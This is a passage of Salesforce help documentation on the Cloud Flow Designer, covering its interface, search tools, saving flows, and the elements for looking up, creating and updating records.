

- **•** Each element (1) represents an action that the flow can execute. Examples include reading or writing Salesforce data, displaying information to and collecting data from flow users, executing logic, or manipulating data.
- **•** Each connector (2) defines an available path that the flow can take at run time.
- **•** Each resource (3) represents a value that you can reference throughout the flow.

# SEE ALSO:

<span id="page-4777-0"></span>[Flow Elements](#page-4803-0) [Flow Resources](#page-4833-0)

[Flow Connectors](#page-4852-1)

# Cloud Flow Designer

The Cloud Flow Designer lets you design flows without writing any code.

Watch a Demo:  $\bigcirc$  [Visual Workflow Cloud Flow Designer Overview](http://salesforce.vidyard.com/watch/f5EHUD2oiXr6t3_J6wW2tw)

For a collection of useful resources, including videos and sample flows, open the Cloud Flow Designer and click **Get Started**.

#### [Requirements for the Cloud Flow Designer](#page-4778-0)

To use the Cloud Flow Designer, you need an up-to-date browser and Adobe® Flash® Player.

[Tour the Cloud Flow Designer User Interface](#page-4778-1)

Before you use the Cloud Flow Designer to design flows, understand the tool's main components.

#### [Search Within a Flow](#page-4780-0)

As a flow grows and becomes more complex, it becomes more challenging to find things within it. The Cloud Flow Designer offers tools for quickly finding flow elements and resources.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# [Search Within the Palette](#page-4781-1)

As you add more flows, actions, and Apex classes to your organization, it becomes more challenging to find a specific item in the Palette. You can, however, search in the Palette to quickly find the right element for your flow.

SEE ALSO:

[Flow Elements](#page-4803-0)

[Flow Resources](#page-4833-0)

# <span id="page-4778-0"></span>Requirements for the Cloud Flow Designer

To use the Cloud Flow Designer, you need an up-to-date browser and Adobe® Flash® Player.

We recommend:

- Windows® Internet Explorer® versions 8 through 11, Google® Chrome™, or Mozilla® Firefox® . Internet Explorer 6 and 7 are not supported.
- **•** Adobe<sup>®</sup> Flash<sup>®</sup> Player version 10.1 and later. The minimum version required to run the Cloud Flow Designer is 10.0.
- <span id="page-4778-1"></span>**•** A minimum browser resolution of 1024x768.

# Tour the Cloud Flow Designer User Interface

Before you use the Cloud Flow Designer to design flows, understand the tool's main components.

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience



# **Button Bar (1)**

Manage your flow as you build it.

- **• Run** runs the most recent saved version of the flow that you have open. If the flow contains subflow elements, each subflow runs the active version of its referenced flow. If the referenced flow has no active version, then the subflow element runs the latest version of its referenced flow.
- **•** The status indicator on the right side displays whether:
	- **–** The flow is active or not
	- **–** The latest changes to the flow are saved or not
	- **–** There are any warnings or errors in the last saved version of the flow

To see a list of the warnings or errors, click the indicator.

# **Canvas (2)**

The canvas is the working area, where you build a flow by adding elements. As you add elements to the canvas and connect them together, you see a visual diagram of your flow.

# **Palette Tab (3)**

Add new elements, like Screens and Record Creates, to your flow from the Palette tab.

#### **Resources Tab (4)**

Create resources, like a variable or formula, to use in your flow from the Resources tab.

# **Explorer Tab (5)**

The Explorer tab is a library of all elements and resources that you've added to the flow.

# SEE ALSO:

[Flow Properties](#page-4877-0) [Manage Flow Elements, Resources, and Connectors](#page-4783-0) [Search Within the Palette](#page-4781-1) [Search Within a Flow](#page-4780-0)

# <span id="page-4780-0"></span>Search Within a Flow

As a flow grows and becomes more complex, it becomes more challenging to find things within it. The Cloud Flow Designer offers tools for quickly finding flow elements and resources.

Open the flow in the Cloud Flow Designer. Then find an element or resource in the flow by using one or more of the following options.

- **•** On the Explorer tab, enter search text. The Explorer tab displays only the elements and resources whose properties contain the entered text.
- Filter the Explorer tab contents to one type of element or resource by clicking **Q**. To remove the filter, click **Q** and select **SEARCH ALL**.
- **•** Dim all visible elements on the canvas other than the results by selecting **Highlight Results on Canvas**.
- **•** Zoom in and out as desired using the controls near the top right corner of the canvas area.
- **•** To see the location of an Explorer item on the canvas, complete one of the following procedures. If the Explorer item is a canvas-visible element or a screen field:
	- **1.** Hover over the item on the Explorer tab.
	- $2.$  Click  $Q$ .

If the Explorer item is a resource that doesn't appear on the canvas:

- **1.** Click the item on the Explorer tab.
- **2.** Click the Usage tab in the Description pane.
- **3.** Hover over an element listed on the Usage tab.
- **4.** Click its  $\mathbf{Q}$ .

The canvas shifts to display the element and momentarily highlights it.

# SEE ALSO:

[Tour the Cloud Flow Designer User Interface](#page-4778-1)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

# <span id="page-4781-1"></span>Search Within the Palette

As you add more flows, actions, and Apex classes to your organization, it becomes more challenging to find a specific item in the Palette. You can, however, search in the Palette to quickly find the right element for your flow.

From the Palette tab, use the following options to find a specific item.

- Next to **Q**, enter search text. The Palette displays only the items that contain the entered text.
- To filter the Palette tab contents to one type of element, click **a** and select what you want to see.
- **•** To remove the filter, click **Q** and select **SEARCH ALL**.

# SEE ALSO:

[Tour the Cloud Flow Designer User Interface](#page-4778-1)

# <span id="page-4781-0"></span>Set a Flow's Start Element

Before you can save a flow, indicate which element to execute first.

- **1.** Hover over the starting element in your flow.
- **2.** Click **o**.

SEE ALSO:

[Save a Flow](#page-4782-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

# <span id="page-4782-0"></span>Save a Flow

After you create a flow in the Cloud Flow Designer, you have some options for saving the flow.

#### **Initial save**

When you save a new flow for the first time, a dialog box appears. Enter values for each of the [flow's properties](#page-4877-0). Once you save the flow, the unique name can't be changed.

#### **Quick save**

After you've saved a flow once, the **Save** button works as a quick-save, overwriting your previous work. However, the **Save** button doesn't work when editing active flows. To save your changes as a new version or new flow, use **Save As**.

# **Save As**

After you've saved your flow once, this button is enabled with two options:

- **Save as new flow** opens a dialog box where you can input a new name, unique name, and description, then save your changes as an entirely new flow.
- **Save as new version** saves the flow as a new version of the current flow. Use this option if you want to change a flow and keep the old configuration as a backup.

Each flow can have up to 50 versions. You can't update the unique name when you save a new version.

#### When saving a flow or flow version:

- **•** If you have the flow detail page open in one browser tab, then edit a version in another tab, before you run the edited version:
	- **1.** Save the version.
	- **2.** Close the Cloud Flow Designer.
	- **3.** Refresh the flow detail page in the first tab.
- **•** If you've changed the flow properties and for some reason the flow fails to save, the flow properties don't revert to the previous values.

# SEE ALSO:

[Cloud Flow Designer](#page-4777-0) [Activate or Deactivate a Flow Version](#page-4889-0)

# Common Flow Tasks

A handful of tasks are common to multiple flow use cases. For example, you can define conditions in both Decision and Wait elements.

#### [Manage Flow Elements, Resources, and Connectors](#page-4783-0)

Customize your flow by adding, editing, or removing elements, resources, and connectors.

# [Working with Salesforce Records in a Flow](#page-4783-1)

The real power of a flow is that it can automate updates to your organization's records. In a flow, you can automatically look up values from records, create records, update records, delete records—the whole shebang!

#### [Validate Users' Inputs with Flow Formulas](#page-4791-0)

Just like with regular validation rules, you can validate what users enter in flow screens.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# [Define Flow Conditions](#page-4792-0)

Control when a flow takes a specific decision outcome or waits for a specific wait event.

# [Define the Path That a Flow Takes](#page-4797-0)

Identify which elements the flow executes and in what order by connecting the elements on your canvas together.

# [Customize What Happens When a Flow Fails](#page-4798-0)

If your flow contains an element that interacts with the Salesforce database—such as a Record Update or Submit for Approval element, it can fail. Modify the default behavior by adding fault paths to all elements that can fail.

# <span id="page-4783-0"></span>Manage Flow Elements, Resources, and Connectors

Customize your flow by adding, editing, or removing elements, resources, and connectors.



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

SEE ALSO:

[Flow Elements](#page-4803-0)

<span id="page-4783-1"></span>[Flow Resources](#page-4833-0)

[Flow Connectors](#page-4852-1)

# Working with Salesforce Records in a Flow

The real power of a flow is that it can automate updates to your organization's records. In a flow, you can automatically look up values from records, create records, update records, delete records—the whole shebang!

For each of those operations, the Cloud Flow Designer offers at least two elements to choose from. Review the following topics to understand the differences between those elements and decide which one is best for your use case.



Tip: Be familiar with the API names for the objects and fields that you want to work with. The Cloud Flow Designer displays API names instead of labels.

# [Pull Values from Salesforce Records into a Flow](#page-4784-0)

Before you can use information from your Salesforce records in a flow, pull that information into variables in your flow. Use either a Record Lookup element or a Fast Lookup element. The right element depends on what the rest of your flow is doing.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# [Create Salesforce Records from a Flow](#page-4786-0)

To create Salesforce records, use either the Record Create, Quick Action, or Fast Create element. The right element depends on what the rest of your flow is doing.

# [Update Salesforce Records from a Flow](#page-4788-0)

To update field values on existing Salesforce records, use either the Record Update, Quick Action, or Fast Update element. The right element depends on what the rest of your flow is doing.

# [Delete Salesforce Records from a Flow](#page-4790-0)

To delete Salesforce records, use either the Record Delete or Fast Delete element. The right element depends on what the rest of your flow is doing.

# <span id="page-4784-0"></span>Pull Values from Salesforce Records into a Flow

Before you can use information from your Salesforce records in a flow, pull that information into variables in your flow. Use either a Record Lookup element or a Fast Lookup element. The right element depends on what the rest of your flow is doing.

Alternatively, pass values in from an element that interacts with the Salesforce database—such as the ID of the post created by a Post to Chatter element.

Example: You need to email a given account's owner. To do so, the flow needs to know the email address and name of that user.

To pull values into a flow from records in your organization, use either the **Record Lookup** or **Fast Lookup** element in the Cloud Flow Designer.

# **How do I choose between flow lookup elements?**

The two flow lookup elements are pretty similar. This table summarizes the two main differences between them.



Unless you want to map each field to a variable with fewer mouse clicks, it can be hard to choose between the two elements. To choose the right lookup element, figure out what type of variable you need to store the values in.



Available in: both Salesforce Classic and Lightning Experience

- **•** To store the values in a single-value non-sObject variable, use the Record Lookup element.
- **•** To store the values in an sObject collection variable, use the Fast Lookup element.
- **•** To store the values in a single-value sObject variable, it's your choice. (Fast Lookup might save you some clicks!)
- Tip: It's best practice to use Fast elements whenever possible, so that you save your org's limits. For more information, see [Flow](#page-4760-0) [Bulkification in Transactions](#page-4760-0).

Example: Here's how you'd store a user's email and name by using each of the lookup elements.



SEE ALSO:

[Flow Fast Lookup Element](#page-4811-0)

[Flow Record Lookup Element](#page-4816-0)

[Working with Salesforce Records in a Flow](#page-4783-1)

# <span id="page-4786-0"></span>Create Salesforce Records from a Flow

To create Salesforce records, use either the Record Create, Quick Action, or Fast Create element. The right element depends on what the rest of your flow is doing.

Example: When the customer's satisfaction score drops below a certain number, automatically create a case.

To create one or more Salesforce records, your flow:

- **1.** Identifies the field values for the new records.
- **2.** Saves those changes to the Salesforce database. (In other words, until the changes are saved to the database, the changes exist only within the flow.)

# **How do I choose between flow elements that create records?**

The main difference between create elements lies in how many records the element can create and how it knows the field values to apply.

# **I need to create more than one record at a time.**

To create more than one record at a time, use a Fast Create element with an sObject collection variable. It's best practice to use Fast elements whenever possible, so that you stay within your org's limits. For more information, see [Flow Bulkification in Transactions](#page-4760-0).

Record Create and Quick Action elements can create only one record at a time. Fast Create elements can create either one record (if using an sObject variable) or multiple records (if using an sObject collection variable).

# **I need to create exactly one record.**

If you've already populated an sObject variable with the values you want your record to have, use a Fast Create element.

If you want to use a combination of the values from an sObject variable and values from other resources (like single-value variables or screen input fields), use either a Record Create or Quick Action element. Those two elements differ in these ways.

- **•** Which fields are available in the elements
- **•** Whether the element provides any required fields for the object
- **•** Whether the element lets you store the new record's ID

Storing the ID is useful, for example, if you create an account and then want to create a contact that's associated with that account (which you obviously need the ID for).



Available in: both Salesforce Classic and Lightning Experience

Tip: Use the Quick Actions element when all these statements are true.

- **1.** The action is of type Create.
- **2.** The action's layout includes all the fields that you want to update.
- **3.** You don't need to reference the new record's ID later in the flow.

Otherwise, use the Record Create element.

**Example**: Here's how you'd create a case when a customer's satisfaction score is too low by using each of the create elements.



SEE ALSO:

[Flow Fast Create Element](#page-4809-0)

- [Working with Salesforce Records in a Flow](#page-4783-1)
- [Flow Quick Action Element](#page-4818-0)
- [Flow Record Create Element](#page-4814-0)
# <span id="page-4788-0"></span>Update Salesforce Records from a Flow

To update field values on existing Salesforce records, use either the Record Update, Quick Action, or Fast Update element. The right element depends on what the rest of your flow is doing.

Example: On an opportunity record, when a user clicks the "Won" button, a flow updates the opportunity's stage.

To update fields on one or more existing Salesforce records, your flow:

- **1.** Identifies the records to update.
- **2.** Identifies the new field values for those records.
- **3.** Saves those changes to the Salesforce database. (In other words, until the changes are saved to the database, the changes exist only within the flow.)

# **How do I choose between flow elements that update records?**

The main difference between the elements lies in these areas: how it knows which records to update, how it knows the new field values to apply, and how many records it can update.

Quick Action elements can update only one record at a time, while Record Update and Fast Update elements can update multiple records.

